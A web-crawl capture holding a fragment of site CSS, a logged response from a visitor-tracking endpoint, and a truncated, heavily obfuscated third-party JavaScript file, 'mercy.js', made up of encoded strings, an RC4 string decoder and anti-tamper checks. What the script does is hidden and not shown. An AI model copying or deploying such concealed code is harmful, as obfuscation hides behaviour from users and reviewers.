.content{padding-left:0}#itemAccessories{display:none}#itemPhoto{display:block;width:48%;float:left;margin-right:20px;padding:0
!important;margin-left:0 !important}#itemInfo{display:block;width:48%;float:left;margin-right:0px;padding:0}#banner::before{display:none}#services
#mainContent{width:100% !important}#serviceColumns>div{width:47%;float:left;padding:0;margin-right:10px}div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important}div.listColumn.areaToggle
.areaExpand{display:none !important}#subContent li
.email{display:none !important}#subContent li
img{margin-bottom:8px}div.listColumn>ul>li{border:none !important}#careerSubNav{display:block;width:100%}#careerSubNav
ul{display:block;width:100%;clear:both}#careerSubNav
li{width:31%;margin-right:10px;float:left}#careerSubNav
a{display:block}#careerSubNav a::before{display:none}#careerSubNav .image
img{position:relative !important;display:block}#careerSubNav
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}.contentQuote .quote
p{color:#000 !important}#upperFreeFormSpotlight ul,
#lowerFreeFormSpotlight
ul{display:block;clear:both;width:100%}#lowerFreeFormSpotlight
.backgroundimage{display:none !important}#upperFreeFormSpotlight li,
#lowerFreeFormSpotlight ul
li{width:31%;float:left;margin-right:10px}#upperFreeFormSpotlight li:nth-child(3n),
#lowerFreeFormSpotlight li:nth-child(3n){margin-right:0px;clear:right}#upperFreeFormSpotlight a,
#lowerFreeFormSpotlight
a{display:block}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before,
#upperFreeFormSpotlight a::before,
#lowerFreeFormSpotlight a:hover::before,
#lowerFreeFormSpotlight a:focus::before,
#lowerFreeFormSpotlight a::before{display:none}#upperFreeFormSpotlight .content,
#lowerFreeFormSpotlight
.content{padding:10px}#upperFreeFormSpotlight .image img,
#lowerFreeFormSpotlight .image
img{position:relative}#newsroomSpotlight ul,#newsroomSpotlight,#insights-news{display:block;width:100%;clear:both !important}#newsroomSpotlight a:not(.sp_pencil),
#newsroomSpotlight
a{display:block !important}#newsroomSpotlight a:hover::before,
#newsroomSpotlight a:focus::before,
#newsroomSpotlight a:not(.sp_pencil)::before{display:none !important}#newsroomSpotlight
li{width:31%;margin-right:10px;float:left}#newsroomSpotlight
a{display:block}#newsroomSpotlight a::before{display:none}#newsroomSpotlight .image
img{position:relative !important;display:block}#newsroomSpotlight
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}#newsroomSpotlight .content p,
#newsroomSpotlight
.title{color:#000 !important}#insights #mainContent,
#insights-news
#mainContent{width:100% !important}#footerCallout{padding:20px
0}#events #mainContent,
#events-archive #mainContent,
#insights-archive
#mainContent{width:100% !important}#contact
#mainContent{width:100% !important}#officeList{margin-top:10px;display:block;width:100%;clear:both !important}#officeList
ul{display:block;width:100%;clear:both !important}#officeList ul
li{display:block;width:31%;float:left;margin-right:8px;min-height:400px;max-height:401px;overflow:hidden}#contact
#bannerText{padding-bottom:20px;clear:both}#officeList .listingimage a::before{display:none}#officeList
.content{padding:0
!important}#officeList
.title{margin-top:8px !important}.contact-item .bioList
ul.results_list{display:block;width:100%;clear:both}.contact-item .bioList ul.results_list
li{width:31%;float:left;display:block;margin-right:5px;min-height:300px;max-height:301px}}

--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 333
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>c3bd2f89-8e0c-4a91-b983-c5b8f9bf6194</MessageId><MD5OfMessageBody>852350a3864685b650d4e0ca5d6014f2</MD5OfMessageBody><MD5OfMessageAttributes>f32c0f0b65aa77bd811c8633927772cd</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>10af2725-e323-5848-9948-46974d174cf2</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mercy.js
body_size: 52149
content:
var _0x2592905c=['wxJcImolW4K','W6uNggKs','W4G5W5imza','WRBcULC4aG','WPXjhq','CJvVEwa','W4lcVe04wa','W7S3eW8q','omowWQX5qa','bCkqhmoSWOe','vSogE8oKWPq','W5JdJgz5AG','W5xdTCkZW41a','FmkGwSkGka','WQKvCY8j','W51ZWRRdT3S','W43dOfhcRmon','gLj3DgS','W6fyWPtdLe0','WPPib8kKka','sJe6WQ7dTq','WQmnqG19','sJHJW7tdMa','A8oyCmofWPK','W7NcTCoxW43cIW','q8kXWQ7cHhO','qJnSzh8','sXj6A8o5','qmo8AmohWRW','WR0wCYZdTW','pfjNWOdcUa','W6tcMMWYvG','aWP3BmoI','WOu7xq3dUq','W6D/ugNcSa','W78dnNnL','Ae9/ceW','WPRdGxKXqa','iI5Hrmox','WOnKdbqg','W7ORW6KbWOO','m1TzwHG','WQZcOSoPWPezWQrcWPFcRCojW7rD','FCkZWQ3cN0O','nrfvDCoF','d1hdIGPv','mNb9WQVcLG','udzNW63cOG','W5ldJwG7Fa','W5JdNmo8WP0B','W5hdSmojWPWV','W7tdLf/cGCoO','wSkcBCkGfa','abzcWRNcNq','gwHiWR7cMq','WOFcIhipjq','W7ZdL8kuW6Dz','WQCqEdNdLW','ymkXWQVcP1W','eCkmaCo7WRK','W4VcL0xcOCkZ','FSohvSogWPq','yXeuWRNdGa','W73dUCk9W5fI','igulw8kB','acGWW7dcMq','q1/cJCk9WR0','W4tcG0NcJSk5','qSkcrmkofa','W4BcP10GAa','WO3cO8kwW7VcJa','W4lcVh8YDW','W6RcSg9BcG','WOGevXxdPW','fxeFW4lcVG','W4/dPgGRxa','duXYtJu','CmkxC8kWca','W77dMvLgEa','yCkWWQ3cQf4','W7n9c3bdWPtcKhnFf8kjWQS','W5jCD1dcKG','nwj9WP3cKq','WOq4tcBdNG','BCoEt8ojW7O','W4RcJuP3gW','C8obE8ohW5y','W6tdUefwCa','xc0TWP/dMq','W7hdQ3VdI8oJ','cN9YCLC','W4VdTmoPWRSn','W7tdUxGqtG','WPm0DJSG','ECkeWQhcSe0','pmkwWPCmW78','WQGStWiv','Cmo4FmkBW5y','jCkCW7tcJqS','W5WidenM','ctu8tCoy','WPndaGeW','W4VcS3HbBq','W6vFW5VcONK','omkZWRjByW','d8oUWP5GAW','W4/dLCkTW7n5','rCo+W47dJmoZ','FHOnwmom','WPrkf8kRha','BmkRWP7cTha','oc4YW7NcJW','WOyipCkXna','z0mhk38','qCkIu8k8bW','keboWPBcLG','W6hcGx4IDa','hSo4gmkBW78','wSobrCog','dYKyW4NcIq','lCoNWQL9wW','ACo2x8oaWRC','W4pcNhxcKCkK','pYHlD8of','W5LSWR3dPNG','chLREZm','W7v4WQBdS2a','WRdcQfq4pG','W6BcMgSSCW','d8k/WRybW4e','rbpcO8otWPq','aaLwzSoy','aNnUBGS','qmoHv8o+W68','W6FcNmoxW6BcHW','W4RdIx1Dyq','W5VdICkiW5TG','W53cRmo0WPP/','WRxcP0W6kq','W6v3Bv/cUG','W6tdIKSAta','W5L+W6ZcOhW','vmkeWOSYqa','CSoXASoVW6C','W51wDL3cPW','W5XIpSo+WRm','gmkNf8osWP4','WPXLi8kunG','vgyVl0q','DILHE2W','WPDThSkkdW','bgnxtu4','zSk1WPSjAq','hxHWDve','W6b8l8osWOe','W5NcNmoEW4tcIW','W4brW5tcOuq','vmofrmoaW4a','kbiYWP/dIa','W5z4W4iVtG','hSk2WPeNW5O','FMBcOCohW7y','yhNcVCoUW7W','AYbGA2y','CuOifwu','W4RdLmkuW7TV','z8kTWRy2Da','mhVdRW','W7xcJMJcJmkT','sCkIE8kvda','Ee4gcgq','W75JWOFdO1m','W6RcJK3cGSkn','W6idqba0','W5dcU8oYW4VcUq','pSkOpmoDWOW','W6H+ux/cQG','W5BdImkzW6b0','W4XLW4xcGwS','xG1PW7xdJq','lmkVbSoAWO0','xCkoWQq4FW','CJzGAga','WOZdUMv8rG','W7zNW7WqvW','xdKPWR/dTG','W7pdPCk+W7Pi','xdTAWPFdRa','W5dcO0CUrG','uSktxmk0bq','E8oYC8oIW4K','w8otCSo5WRC','WOzUkMjz','E8kzwCoBWP4','W5v5W5WdAG','W5JcJLNcKCkU','ymkEd8kEWOS','WRT+nCktdW','DZL0BMq','kcO6ECoF','sHbUW5RdVq','W6RcS19amG','txFcL8obW5G','W7pcGJhdUmk2','b8knkSoZ','WQiciCkooq','W5xdIJeIrG','jmomWQDOAW','WQtcGCkdW5ZcQq','W7tcHv1cma','Ah0vd3m','W4f5WQZdKee','gK8ZDmkc','nSkSWO8L','WQJcHhiDgW','W5bEW5JdRM0','W6WiW6SsWRG','W7pcQSoYW7LN','W7JdQxuBtW','WQSokmkFzG','WQrSmSkjbq','W6G4aXDm','W4pcU2rtaG','W757WPldQXq','pJLOz8oA','dvunsSko','W7fVEeZcUW','qSogs8oeWP4','dN4TFmkE','x8oDemolW5W','ublcOCowWRq','W69YFxBcPa','WPivnSkUpq','eJilC8oH','AqrYxfG','W7GCW6CnWPO','A1CHvmo9','wei2nuO','qmoKtmoyWRC','FJTzWORdUG','xHZcUSoPW74','W77cM8oxW6xcPa','fcLvFey','W4tdU3e7Cq','rCkXWPyZua','W5xcPCoAWQXd','n1rCxqa','BmoAW5VdHCop','nmomWOXEAq','mvjuvbq','BGZcMCobWO4','WROstWtdNq','W4/dH1CNDG','v8k5WOddGKm','omoZWOD8Fq','W4tcOmobW5VcPW','WRDngSkVnq','W7FdNwxcISo2','ECkiWOJcLMm','l2FdQYz8','WQtcTCk8W4ZcJW','omk8lmoxWQy','zv8jfMG','z8ojW4FdVCoh','W7ZcVSoJWPPP','W4tdOmokWRKm','wSkTWOxcI3a','kKTmBWy','BCo+xmo9W48','WQZcVmkJW4ZcJq','W6XvW5JcPfq','kKD1qeO','W4dcMKT9la','WPdcSMy4ja','cd42xCoZ','swpcM8ouW50','ycrWAMS','W43cMmouW5hcPG','f8kQWQSrW5e','WQNcVheegW','AtjqW5xdOa','zmoLy8o+W4e','zCo8W5ddQ8oZ','l8okWOn5ya','W518WRldLMK','WO7cPeG8jG','W4tcSePddG','f8kVWQWiW5m','aSkuWQK6W68','W71eW6y3zq','ySkwWRqpBa','WQ7cRmkkW4BcGq','W5T1lmo4WRG','W5JdR3GtCq','bZv+BCoe','W5FdRNNcNCod','W7SxW7CjWO0','WONcJSkmW4dcGW','xbnzqgO','WQ8BtqyY','W5nZW5qEDq','W6fmWPVdOMG','Ad4IWRhdIW','aeZdSWj1','WO8qpCkljG','WPXQdqyt','BCogAmo9W4i','W4/dIv/cQCoc','W63cShXkcG','WQ4SemkCba','W514WRVdLhe','j8kMnCoEWO8','W7RcSujGpa','mmkIfmoBWOq','rZnLW5BdVa','W4/dJef2uq','W67dGMCiBG','W4r9WOxdJNm','WRq1tI3dTG','BSknWQOUFG','W7ldT8oGWPWa','WRBcP0OOia','WOBcILqseG','WPLGfSk0nq','W64ghZ0K','BcFcJCo3WQO','tsXrW5ldLW','F8o1ECoEWRa','cCowWPXesq','WQ9shaap','W6BdN8kBW6Dq','CSoODSo+W6u','xG5Nq3a','W47dGmksW6rN','zsWkW57cNmoBxW','bSkWaCk6WRG','i8k2WQ5SW5O','W5FcMmolWOtcKW','h1CQEmkc','WPXCbSo7zq','CSoaW5FdVSoP','uZuHWQNdOa','CuWQmeG','iCkhWRzSW74','W4WPW58uWP4','w1VcT8o1W4i','bmooWQfgsq','W7e4kwjI','W7LpWQpdRNO','b8oXWOLewa','W7VdV8kO','kmkGWO8LW40','x8kCwmk2ja','WRPZW4BdUXC','pWSBW7hdPG','W7JcM0NcUSk5','WOfqnGud','lXiIiCo7','W5ZcTw1FcG','dSoBWQ5fzq','WPPwgmkjcG','WRXkW4XxcG','BmkYWOVcTMm','W7FdV8koW5am','qW1XW7JdNq','xSktECklmq','W6TigSoEWRq','vmoFtSodW7S','wCkvt8oHAa','uGrxsq','W7TuWRhdKLu','sZnhBg4','mSkuWO4uW5W','W6bNW5FcTv8','n3jhWOpcNq','hmkvWRyxW6e','W6VcP1JcImk2','W4n/WQtdR28','W73dQ37cQ8og','WOuXttpdGG','W5JcUSoZW5NcIW','W7CAW5K/WPO','W7hdKmkDW41P','WONcRNi1jG','wwXdW5BdTa','W5zUW5SdEq','D8kCumkBmG','pWSmW5BcSa','fg7dKYPW','W5BdHSoLWRO6','W7tcM0Dh','W5VdRNm1Cq','sCk0ECkmaG','r8kLWR7cUhi','W7ldUmkwW4zp','W57dLLLeCW','vCoIW6NdICoA','W5zrW6Giza','WQmezb3dQa','DmkDw8k9mG','WPW5vJBdVa','WRFcU2KOiW','W5/dKSkgW7vS','pqWGW6hcSa','zbaeWOu','dmkpdSkMW4JcJqhcVCoPsSkM','w8k+DmkRfW','W4uBAHbE','nu1wWPJcSG','W41PvvVcLq','vZqQWRVdPW','W6jcWRNdTwS','uSkPtCkFla','W6/dKLqFvG','vbvXvw8','bmkYd8ogWOa','W7LLWRRdJLC','W7jYrx3cQq','p8kLb8ooWP8','dSkeWQikW60','qbpcV8oBWQq','g1D1WOhdQa','sSouW7pdJ8ou','sZP6ymoB','W51DW4CVDq','WPXif8kKpG','WQNcRmk/W4ZcKG','WOOMkCkFhW','W5zhWRxdI1i','W6hcOmoZW5NcVW','dKOarCkP','EvSleem','n1FdOZ1i','ESoHr8oJW7i','uxK8p0C','W57cMKH1lG','WOySubeV','W7vEgSoQWO0','wMy2kKi','W47dGCklW7rz','WQWmdCkeeq','W5VcNv7cKSk4','cmkFWRmgW68','W6ldUwLnxq','W5xdN8oyWPmh','W5JcKYddHCkR','WR7dLg5HFsBdIa','eePsxWC','W6SNyWDG','W7BcO2ZcPmkw','qGnOW7RdLW','W4dcISoZWQ/cTa','WPdcMhSkrW','uSk3WPZcUue','DCo9ACo7W6i','EmklWQGfDG','W4FcG8oJW6VcTW','W4/dHeOJta','W4PEW5OiAa','W4fsW4ZcP0q','gc0lyCod','kxldTbDq','W5dcVCopWRDY','eIOhySor','WQRcII7dUCol','hvuUASkv','W5tcNfhcMSkX','k0LYWRVcKG','W5nxhmopWQO','W4/cPvC8zG','W4vEALFcMW','cLRdSJXG','cvW3rCkd','W4HAW5C+AW','W4XZWP3dJ1i','W4RcOmo2WPzJ','W6xcHCoXWQTD','lN50WQlcKq','rqfWW6ZdLq','W5LCW7ZcR2K','nx4FFSkk','W6hdUv3cQSob','shZcKCo8W5G','W4pcLM/cLmoV','W5WQd0zo','W5OJAcXf','WPzoeSkZbq','W4FdPSo1WR0D','W4beW5NcV0C','WR5Yg3e2WQddVWj/qv/dUa','W7SbmNGz','W7hcJfBcUSos','W6bVdSoKWRi','mCkEa8oDWOG','W4ddQwFcLCoR','vhNcL8ojW5a','W7RcJxWctW','F8o9vmoIW58','WR0SdsddQW0HDH0Wkq','pWVdOCkXWQbFzCkOWRjkW6aU','ECo0E8oEWRW','WQ09zt3dHG','vmkNWPFcGhq','lwbFquG','W5XCWRhdSNu','W5xdM0v2wa','W73cI3yFFa','cHT8tSoI','k3NdRIHQ','WPmnluPb','W57dPeD2CW','WPtcOCkuW5pcKq','xxRcOCoqW5a','W5fCW5ZcOem','W611wNW','dSo5WOnQxG','WO96cGym','W4bkWPxdN3u','WRrPkSk5ha','W75iWPJdGe0','wCkHWQdcMwO','W4LvW7W9sW','W595WOxdQwO','W44LW6WkWPO','z8koWOuLCW','W57cVCozWPHd','W6ZcVSotW5hcNa','W7veWOZdIKm','W7dcJmoeWRS','W6e0W7WBWQO','EbDpAui','udyUWRhdLG','W4/dMwTnwG','WQ/cG8k9W4jSW5NcOCouhCoZsuC','q8kXWONcVN8','WQ9qgGeT','EmoOECosW5K','AYzBWRNcGG','W5ZcSmoUWPTF','W4NdUMFcLCop','cMX/yvC','W6hcJMTCea','W6nKW4lcKve','WOi5wb3dPG','WOqSl8kPnW','tSkZz8ktla','W5RcPe8ODW','WQOexWVdQW','W6XSW4tcSLq','WPFdK2aYla','W6zrwhRcJa','W53dPKWxva','W7FdMKvnAW','WQzUiSkxla','lmkJmmo6WQW','WPaFmCkBfa','W5zCWO/cOe0','W5WdbMLU','tWHTW5JdJW','WRDzrLtcVcyR','xSo3rmoxW5C','vaWuWO7dJq','WROSW5BdGd4','W6eqEMb+cujCW4muqG','W5hcIN0SrW','sICjowe','W7JdUCo5WPWC','WQ1+bt4r','WRGtyamV','WQRcO8oRWPSxWQvzWP7cRmo2W7Xe','ySoTE8ogWOK','aMX1WQxcKa','W7RcLKJcJmk3','WOrYbmkhkq','fsqTW73cJW','j8kZf8oLW7O','cJn3BSo6','W4xcRCkmWOD+','W7DBW7u0uW','m2P1WQhcLq','DCo+BCocW7a','tqpcVCoPWRq','kfL8r3K','lmokaSoICbJcMCkWWO8MhSoQ','W4NcUmoUW5FcSa','W41xW5xcUKy','WR/cP1eZeG','WQSTd8ktkG','W7TcfCohWP0','kYH8xCoC','W6aHstfG','jSkJb8ovWRe','yCkFW7ddUmod','W79FW4xcPuK','dG/cIGvO','W6zQnXWLg3W','qtnTW6hdMW','W67dH8oVWOuH','nL1iFsm','mxVdOZDT','W4SPyrf4','W4FdL2BcOSot','W43dVLVcV8oQ','lmkKWPmbW5y','WRCIbY/dRuq0qbyteKy','fYaoW5NcQq','oXOPwCoY','W53dTCkZW6jp','qMpcMSouW5i','A8oIwmobW5m','a3LTswa','sZrHExm','W70LlhhcNG','D8oRW5pdP8oQ','hsGvxCoH','sCkHx8kIaG','W6zAWOxdIfm','WR5fB8o4dG','WRrxpCoGWRm','WQatEHrc','W4hcSSoPW7NcQW','W5xcHNVcPmks','W4FcSNjkhq','W6bllCo6WOe','W5HRb8o7WRG','fSkmjCoMWOO','hc8jzCom','srxcV8oYWQO','mejXWP3cNa','W6hcVh7cUCk/','tCosW7JdHSol','W5JdGSkgW4LW','x8oyx8oAW7a','CIWdWOBdNG','W4hcImoXWQnd','agbaWO4','W4rBWOtdQKW','vZqyWR7dTq','BHanWO/dOG','wmo1wCoKW6y','WPykrqNdTq','qSkSWQFcLvy','WQaCW4BcKWaFW5iszrddPSod','W78VErjH','W7RdTCoNWQy6','W6FcHSo0WOjQ','W4ZcJK3cKSk0','W4Cgmf5r','W48Zjxzb','W5WzW7O+WRy','p8kInSoEWP4','W64sn3ry','W7X1WOpdKuG','qCkgWPqyyG','BmkPWRtcMua','de9xWOpcUq','B8kSyCkuAa','WOFcTKKVea','W5DWoCoHWQ4','cvu9Cmkj','W6RdQmkSW4y','gwb+zLK','o3j8WPtcGG','WPr6WR9aW6WLW5VdMCotW5ZdVG','W5RdNKPnwa','W77cL8oDW6tcLq','vaJcSmomWQW','omkdWRxcULy','WR50mmksiq','W4/cVmoMWOjO','WRhcSLCuoq','E8knWQpcSfy','WOFcJ2yFha','FaXMW5ZdGW','W4VdMwPzra','tSoWWQKWsW','qcDMvfe','BCoQyCoRW5i','sCoRW5ldTq','WPGYcSkzeq','W6bCW6qtAG','tGzgW6ZdTa','W7v2W6iCtq','W55PoCotWOG','f8kwWQauW7e','rCkpWO7cOLe','W43dI2ldI8os','WRq6srhdIW','W5v3EMlcUG','W4dcVSoAW67cNG','la5vr8ou','kYL0Bmop','WRdcH1CViq','W64jW4i0WQe','usRcImobWOK','yXifWPldMa','ox7dOYvU','W7RdICkRW4be','W79xWO7dPN4','FmkcDSknaG','wSkQWRxcP3m','rNtcNmofW5G','WRK/emkgbq','W7RdO8oaWOWM','W7H4W6pcKwC','WRXvWPxdV1y','W6nNWQddHfy','pcO5W4lcGq','WRaJdCksfW','W7RcRCooW4FcNa','Cs8jWQxdIW','puCpvSkH','tcyPWR3dTq','WQ/cR8kJW5VcPW','WRpcGSkrW5FcVa','CCo5ACo8WRi','W43cUCkzWOzH','vCkXW6RcKLy','kmkHWPKQW7S','WPqFFZaW','WQ0wFs7dRa','WOfLpWqt','DX0MWRtdQa','W57dUJy','E8kYWQFcS0m','orCOuSoH','WPb5caak','W7JdVmo+WPm7','WOq3mmkJpG','WRm8FXKc','W7K1W4yCWRC','DSoWtSoZW4O','WPThi8kzhG','WRrzfCoMWPy','W4/cGSoJWOPV','k3vPWQVcLa','t3dcKSo8W6i','f1PoWONcSa','cv4PCmkh','W7BcJmohWQng','W4lcH2rvaq','W6NcUw1ifW','x8okBmotW68','W6hdJK8hva','q8kIWOZcVgm','W6JcGYBcPmop','WOCpBdKQ','u8kYxmk0nq','rmowhmkMBG','W4OVEXP8','W5JcH1NcOCkQ','W67cSmotWOrp','ifiSuCkB','W5aEa2LZ','D8kHw8k2jW','CsHIEMW','zCoYtmo4W4a','yKSGnKS','WRpcGCoOW5GK','AYPbW4VdMG','v8ozCCobWQe','W7hdTMFcGCoL','W7hdRKFcL8oH','cb0/CmoH','mcHFwCoq','c8kpWQiaW7a','rmoZxmoQW4O','DNRcS8ouW4a','BqDsvhO','FSkmWRmZsa','W68jqaTg','m25XvbK','jSonW73cRgu','nqSfDmod','W6xdLNzJsG','W6CkBHHn','dKmRC8kb','ArSfWR3dMa','gmoFASo8W7O','yMRcQSohW4y','acaTWOJdPG','W6RdI8kgWO1c','zmoutCoVW4S','WPybFbiq','u8k2FCkCdq','WRrEpCkgaG','W7X+sdBdRq','dSoBWOTyyW','FSonCComWRq','qxBcGCo8W6S','W7pcLSomW7JcQG','isPWqSoY','WQK5DSk7jG','z8oYW5pdV8o5','fvm0BSkN','C8koWO0UFW','W7JcTwHaaG','CIjUB2e','W7RdSwugva','BW0nWO/dRW','WRFcKSk0W7FcKa','vCoAxCoxWP4','W5RcSKXRpq','CbZcK8oDWQ8','W51bwx7cNW','W6jgWP/dIuO','DColW5ZdKmo6','uSkmfmo7WRa','r8kJWPBcShS','dH1mrSov','veJcO8ouW4m','W6jLWP3dPLa','WO9XbYOD','W7Wue2b9','WRjpygG','zmkZWOGYvG','wqT1W6hdOq','WR9cgbKp','W63dOCkWW4Pv','W4pcQmo0W5hcPa','W58lyGr3','eqPLxG','W4PDzuJcLG','W4WjjgbL','W5xdVeO+FW','WRhcP8kIW6BcOq','jbuFB8oR','W6pcJ3Gkta','orC/gCoB','nM59WRRcLq','lYNcISo8WOO','qSoKFSoNWOa','W6CudNbn','WRfjc8kuea','W5n1pSoNWR4','meddGqPI','W5b7tNre','eJ4cEmox','hvfBwSo7','owTHWR3cHW','i3DbotW','W5X7WRddThO','WR/cOYmJqW','WRjchSkTja','ySkfWRFcHq','W4H8WQZdQh8','ofrwtr4','CqyVWPVdRG','W4zyCNFcNa','W5lcUmodW5lcGG','k1fNWPRcTG','fCkBf8kdW6G','r1pcK8o0W5S','BZzID3O','wSkOBCkcdq','W4xdN3r9Eq','W4bqW5/cPua','WPeGl8kmpq','fCktWQKvW6O','tG7cQmokWR0','W6XeWQpcLxW','WQWjsZddLq','WO1qab0k','W7fjWRZdIfC','WO81gSkhnq','W57dKeTdFW','W43cGgFcISkg','WQDEimkgbW','DGqywfO','W4npBuhcKq','W5ldJNe3Aa','W4FdGhNcTCox','W4pcT8oiW4BcPG','W5NcR8oWW4/cVG','rIxcHComWOe','WQnUjmksea','umkRrmkmeq','DWWkWQRdOa','jmk+cSoBWOm','W4ddILXjBq','W4/dIefiyW','E8kkxmkQmG','CSkIWQZcNNO','pX0PDSoT','WOGhrXS5','W4/dLCoUWO4z','EvfLda','W7qFW6iiWRi','i8ooWQPVEq','W6OQog5H','x8ovB8oRW5K','W456WPFdMNm','n13dPGnY','WPqVAGRdUG','WQOJdSkCcG','W6RcGvqgzq','jKTVt04','W6G3wsv9','WQDnpJWM','DmkDBCkOba','W6/dGCkJWRWy','xCoXt8o/WOG','WRXgpqma','tW56W4pdGW','ce0HCmkh','W5f8WQ/dOMS','f1j9BKK','W6ZdN2bAFq','W43cLvRcNSkZ','WO9ZvrurWQbmb3TZWOH4','WQ0ADJpdGq','lejzuvK','F3GuigW','me9swbm','uCoBFmoGW6a','W6RcRxCkvG','b8oyhSoSWRi','W5zKWO7dOum','r8oBW7ldICoh','W6RdISoIWQWA','zSkMWPtcMNC','W6jNWR7dOMS'];function _0x2592905d(a,b){a=a-0x10e;var c=_0x2592905c[a];if(_0x2592905d['vRGZIV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2592905d['RAdmfK']=h,_0x2592905d['UvofuL']={},_0x2592905d['vRGZIV']=!![];}var e=_0x2592905c[0x0],f=a+e,g=_0x2592905d['UvofuL'][f];if(g===undefined){if(_0x2592905d['AbySXn']===undefined){var i=function(j){this['tyogiG']=j,this['BDOPKh']=[0x1,0x0,0x0],this['eJVZPr']=function(){return'newState';},this['kPWnCA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZCGPEG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qHIivk']=function(){var j=new RegExp(this['kPWnCA']+this['ZCGPEG']),k=j['test'](this['eJVZPr']['toString']())?--this['BDOPKh'][0x1]:--this['BDOPKh'][0x0];return this['beBVKB'](k);},i['prototype']['beBVKB']=function(j){if(!Boolean(~j))return j;return this['AEtgyG'](this['tyogiG']);},i['prototype']['AEtgyG']=function(j){for(var k=0x0,l=this['BDOPKh']['length'];k<l;k++){this['BDOPKh']['push'](Math['round'](Math['random']())),l=this['BDOPKh']['length'];}return j(this['BDOPKh'][0x0]);},new i(_0x2592905d)['qHIivk'](),_0x2592905d['AbySXn']=!![];}c=_0x2592905d['RAdmfK'](c,b),_0x2592905d['UvofuL'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x2592905d;while(!![]){try{var c=parseInt(Z(0x2ca,'0ce#'))+-parseInt(Z(0x130,'ay6Z'))+parseInt(Z(0x170,'(O6z'))*parseInt(Z(0x425,'BNL1'))+-parseInt(Z(0x1bf,'*C[N'))+parseInt(Z(0x1d4,'CC!R'))*-parseInt(Z(0x16c,'*q%p'))+parseInt(Z(0x327,'mJx$'))+parseInt(Z(0x184,'kar0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2592905c,0x341e8),!function(){var a0=_0x2592905d,d={};d[a0(0x380,'kar0')]=function(G,I){return G<I;},d[a0(0x3c8,'rnif')]=function(G,I){return G!==I;},d[a0(0x36d,'xUx]')]=function(G,I){return G===I;},d[a0(0x2ee,'xtlI')]=function(G,I){return G+I;},d[a0(0x266,'HNYb')]=function(G,I){return G*I;},d[a0(0x202,'rnif')]=function(G,I){return G-I;},d[a0(0x28c,'e4Yz')]=function(G,I){return G===I;},d[a0(0x458,'&qfM')]=function(G,I){return G!==I;},d[a0(0x2f0,'yDHT')]=function(G,I){return G===I;},d[a0(0x3a4,'rTUm')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x399,'&qfM')]=function(G,I){return G||I;},d[a0(0x26c,'RJSU')]=function(G,I){return G(I);},d[a0(0x391,'7nxh')]=function(G){return G();},d[a0(0x174,'(O6z')]=function(G,I,J,L,N,O,P,S){return G(I,J,L,N,O,P,S);},d[a0(0x325,'hCLW')]=function(G,I){return G!==I;},d[a0(0x232,'D@O)')]=function(G,I){return G!==I;},d[a0(0x134,'*GQb')]=function(G,I){return G!==I;},d[a0(0x3c5,'xtlI')]=function(G,I){return G!==I;},d[a0(0x3c4,'D@O)')]=function(G,I,J,L,N,O,P){return G(I,J,L,N,O,P);},d[a0(0x2d6,'*C[N')]=function(G){return G();},d[a0(0x322,'BY]4')]=function(G,I){return G(I);},d[a0(0x487,'slKg')]=function(G,I,J,L,N){return G(I,J,L,N);},d[a0(0x444,'kar0')]=function(G,I){return G||I;},d[a0(0x1bd,'[!hG')]=a0(0x1a7,'gKO7')+a0(0x29c,'*C[N')+a0(0x1b7,'Sx0%')+a0(0x446,'(kNh')+a0(0x442,'7nxh')+a0(0x427,'45Bb')+a0(0x452,'[!hG')+a0(0x17e,'Sx0%')+a0(0x18d,'!i6v')+a0(0x423,'!4I3')+a0(0x362,'*q%p')+a0(0x3f5,'sMUi')+a0(0x2d5,'yDHT')+a0(0x279,'ty3R')+a0(0x1c2,'Sx0%')+a0(0x369,'QDIZ')+a0(0x249,'BNL1')+a0(0x3cc,'Sx0%')+a0(0x17d,'HNYb')+a0(0x403,'&qfM')+a0(0x357,'wg2w')+a0(0x2ef,'rnif')+a0(0x493,'isOM')+a0(0x475,'!4I3')+a0(0x16e,'e4Yz')+a0(0x280,'slKg')+a0(0x32e,'hCLW')+a0(0x216,'mJx$')+a0(0x47e,'HNYb')+a0(0x281,'0ce#')+a0(0x4a4,'slKg')+a0(0x1be,'yDHT')+a0(0x3d5,'#VLI')+a0(0x1ed,'*q%p')+a0(0x34b,'wg2w')+a0(0x3d7,'xUx]')+a0(0x1fc,'isOM')+a0(0x1fe,'*C[N')+a0(0x169,'[gj(')+a0(0x283,'HNYb')+a0(0x31d,'yIz@')+a0(0x2fc,'BY]4')+a0(0x457,'WVNa')+a0(0x131,'xtlI')+a0(0x